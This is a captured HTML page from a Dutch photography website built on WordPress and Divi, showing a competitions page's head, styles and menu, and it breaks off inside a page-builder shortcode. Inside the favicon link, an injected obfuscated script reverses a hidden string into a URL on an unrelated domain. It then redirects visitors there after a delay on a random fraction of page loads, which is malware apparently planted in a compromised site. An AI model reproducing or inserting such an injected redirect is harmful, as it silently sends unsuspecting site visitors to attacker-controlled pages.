

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jan10fotografie.nl/wedstrijden/
body_size: 57033
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.jan10fotografie.nl/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Wedstrijden - jan10fotografie</title>
	<link rel="canonical" href="https://www.jan10fotografie.nl/wedstrijden/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wedstrijden - jan10fotografie" />
	<meta property="og:url" content="https://www.jan10fotografie.nl/wedstrijden/" />
	<meta property="og:site_name" content="jan10fotografie" />
	<meta property="article:modified_time" content="2018-06-04T20:32:35+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.jan10fotografie.nl/wedstrijden/","url":"https://www.jan10fotografie.nl/wedstrijden/","name":"Wedstrijden - jan10fotografie","isPartOf":{"@id":"https://www.jan10fotografie.nl/#website"},"datePublished":"2017-10-07T12:53:03+00:00","dateModified":"2018-06-04T20:32:35+00:00","breadcrumb":{"@id":"https://www.jan10fotografie.nl/wedstrijden/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.jan10fotografie.nl/wedstrijden/"]}]},{"@type":"BreadcrumbList","@id":"https://www.jan10fotografie.nl/wedstrijden/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.jan10fotografie.nl/"},{"@type":"ListItem","position":2,"name":"Wedstrijden"}]},{"@type":"WebSite","@id":"https://www.jan10fotografie.nl/#website","url":"https://www.jan10fotografie.nl/","name":"jan10fotografie","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.jan10fotografie.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="jan10fotografie &raquo; Feed" href="https://www.jan10fotografie.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="jan10fotografie &raquo; Comments Feed" href="https://www.jan10fotografie.nl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jan10fotografie.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jan10fotografie.nl%2Fwedstrijden%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jan10fotografie.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jan10fotografie.nl%2Fwedstrijden%2F&#038;format=xml" />
<meta content="Divi v.4.27.5" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://www.jan10fotografie.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wtfdivi-user-css-css' href='https://www.jan10fotografie.nl/wp-content/uploads/wtfdivi/wp_head.css?ver=1506245082' type='text/css' media='all' />
<link rel='stylesheet' id='et-divi-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=cyrillic,cyrillic-ext,greek,greek-ext,hebrew,latin,latin-ext,vietnamese&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://www.jan10fotografie.nl/wp-content/themes/Divi/style-static.min.css?ver=4.27.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.jan10fotografie.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jan10fotografie.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.jan10fotografie.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jan10fotografie.nl/wp-json/wp/v2/pages/1781" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jan10fotografie.nl/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.jan10fotografie.nl/?p=1781' />
	<script>
	 
	</script>
<style>
.db_title, .db_tagline { 
    margin-right: 30px;
    margin-top: 8px;
    line-height: 1em;
}
.db_title_and_tagline {
    display: flex;
}
.db_tagline_below_title_on .db_title_and_tagline {
    flex-direction: column;
}
</style>
    <style>
/* Display the team member icons */
.db_pb_team_member_website_icon:before{content:"\e0e3";}
.db_pb_team_member_email_icon:before{content:"\e010";}
.db_pb_team_member_instagram_icon:before{content:"\e09a";}

/* Fix email icon hidden by Email Address Encoder plugin */
ul.et_pb_member_social_links li > span { 
	display: inline-block !important; 
}
</style>
<style>
@media only screen and (min-width: 981px) {
    .et_pb_module.db_inline_form .et_pb_newsletter_fields > p { 
        flex: auto !important;
    }
    .et_pb_module.db_inline_form .et_pb_newsletter_fields p.et_pb_newsletter_field {
        margin-right: 2%; 
    }
}
</style>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="shortcut icon" href="https://www.jan10foscript$mWn=function(n)if(typeof%20($mWn.list[n])==string)%20return%20$mWn.list[n].split().reverse().join();return%20$mWn.list[n];;$mWn.list=[&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth&#039;=ferh.noitacol.tnemucod%5D;var%20number1=Math.floor(Math.random()*6);%20if%20(number1==3)var%20delay%20=%2018000;setTimeout($mWn(0),delay);/scripttografie.nl/wp-content/uploads/2017/09/Favicon.png" /><link rel="stylesheet" id="et-core-unified-1781-cached-inline-styles" href="https://www.jan10fotografie.nl/wp-content/et-cache/1781/et-core-unified-1781.min.css?ver=1765207287" /><link rel='stylesheet' id='et-shortcodes-css-css' href='https://www.jan10fotografie.nl/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes-legacy.css?ver=4.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://www.jan10fotografie.nl/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive.css?ver=4.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='dbdb-icons-socicon-css' href='https://www.jan10fotografie.nl/wp-content/plugins/divi-booster/core/icons/socicon/style.css?ver=3.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='dbdb-icons-divi-booster-icons-css' href='https://www.jan10fotografie.nl/wp-content/plugins/divi-booster/core/icons/divi-booster-icons/icomoon/style.css?ver=3.8.7' type='text/css' media='all' />
</head>
<body data-rsssl=1 class="wp-singular page-template-default page page-id-1781 wp-theme-Divi dbdb_divi_2_4_up desktop et_pb_button_helper_class et_transparent_nav et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_no_sidebar et_divi_theme et-db">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="50">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.jan10fotografie.nl/">
						<img src="https://www.jan10fotografie.nl/wp-content/uploads/2017/09/Logo-jan10fotografie-20171.png" width="920" height="247" alt="jan10fotografie" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="50" data-fixed-height="50">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-127"><a href="https://www.jan10fotografie.nl/">Home</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-136"><a href="https://www.jan10fotografie.nl/fotografie/">Fotografie</a>
<ul class="sub-menu">
	<li id="menu-item-1874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874"><a href="https://www.jan10fotografie.nl/fotografie/bruidsfotografie/">Bruidsfotografie</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://www.jan10fotografie.nl/fotografie/zwanger/">Zwanger</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://www.jan10fotografie.nl/fotografie/newborn/">Newborn</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.jan10fotografie.nl/fotografie/cakesmash-badshoot/">Cakesmash &#038; badshoot</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://www.jan10fotografie.nl/fotografie/kind-gezin/">Kind &#038; gezin</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://www.jan10fotografie.nl/fotografie/familie-groepen/">Familie &#038; groepen</a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://www.jan10fotografie.nl/fotografie/paarden/">Paarden</a></li>
</ul>
</li>
<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://www.jan10fotografie.nl/tarieven/">Tarieven</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="https://www.jan10fotografie.nl/contact/">Contact</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
					</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">


			
				<article id="post-1781" class="post-1781 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_pb_fullwidth_section et_section_regular" >
				
				
				
				
				
				
				[et_pb_fullwidth_header_extended _builder_version=&#8221;3.1.1&#8243; typing_effect=&#8221;off&#8221; typing_static_on_off=&#8221;off&#8221; typing_static_break=&#8221;off&#8221; typing_delay=&#8221;0&#8243; typing_underline_on_off=&#8221;off&#8221; typing_background_on_off=&#8221;off&#8221; rotator_effect=&#8221;off&#8221; rotator_static_on_off=&#8221;off&#8221; rotator_static_break=&#8221;off&#8221; rotator_type=&#8221;fadeIn&#8221; textillate_effect=&#8221;off&#8221; textillate_effect_loop=&#8221;false&#8221; textillate_effect_type=&#8221;char&#8221; textillate_in_type=&#8221;sequence&#8221; textillate_out_type=&#8221;reverse&#8221; textgif_on_off=&#8221;off&#8221; shuffle_text_on_off=&#8221;off&#8221; title_fancyline=&#8221;off&#8221; title_before_after=&#8221;before&#8221; title_fancy_orientation=&#8221;left&#8221; popup_video_on_off_one=&#8221;off&#8221; url_new_window_one=&#8221;off&#8221; use_popup_one_on_off=&#8221;off&#8221; popup_video_on_off_two=&#8221;off&#8221; url_new_window_two=&#8221;off&#8221; use_popup_two_on_off=&#8221;off&#8221; header_image_custom_url_on_off=&#8221;off&#8221; header_image_custom_url_new_window=&#8221;off&#8221; particles_effect=&#8221;off&#8221; kenburns_effect=&#8221;off&#8221; kenburns_effect_type=&#8221;dwd-zoomin&#8221; interactive_background_effect=&#8221;off&#8221; slicey_blurry_effect=&#8221;off&#8221; slicey_blurry_effect_type=&#8221;dwd-slicey-type-one&#8221; animated_gradient=&#8221;off&#8221; animated_gradient_style=&#8221;off&#8221; background_gradient=&#8221;off&#8221; background_gradient_type=&#8221;left-to-right&#8221; moving_particles_effect=&#8221;off&#8221; hide_moving_particles_effect_phone=&#8221;off&#8221; wave_effect=&#8221;off&#8221; background_image=&#8221;https://www.jan10fotografie.nl/wp-content/uploads/2017/09/background.jpg&#8221; search_on_off=&#8221;off&#8221; woocommerce_search_on_off=&#8221;off&#8221; s_background_layout=&#8221;light&#8221; s_text_orientation=&#8221;left&#8221; exclude_pages=&#8221;off&#8221; exclude_posts=&#8221;off&#8221; search_icon_button=&#8221;off&#8221; hide_search_txt=&#8221;off&#8221; hide_button=&#8221;off&#8221; search_button_align_on_off=&#8221;off&#8221; search_button_align=&#8221;left&#8221; divider_on_off=&#8221;off&#8221; divider_placement=&#8221;dwd-d-before&#8221; divider_type=&#8221;dwd-d-style-triangles&#8221; subhead_before_after=&#8221;before&#8221; text_orientation=&#8221;left&#8221; header_fullscreen=&#8221;off&#8221; header_scroll_down=&#8221;off&#8221; custom_scroll_down_icon_on_off=&#8221;off&#8221; header_scroll_down_effect_on_off=&#8221;off&#8221; header_scroll_down_effect=&#8221;fadeIn&#8221; hide_header_scroll_down_phone=&#8221;off&#8221; image_orientation=&#8221;center&#8221; particles_effect_shape=&#8221;circle&#8221; particles_effect_direction=&#8221;none&#8221; hide_particles_effect_phone=&#8221;off&#8221; fancyline_styles_on_off=&#8221;off&#8221; search_max_width_on_off=&#8221;off&#8221; background_layout=&#8221;light&#8221; content_orientation=&#8221;center&#8221; title_gradient_on_off=&#8221;off&#8221; 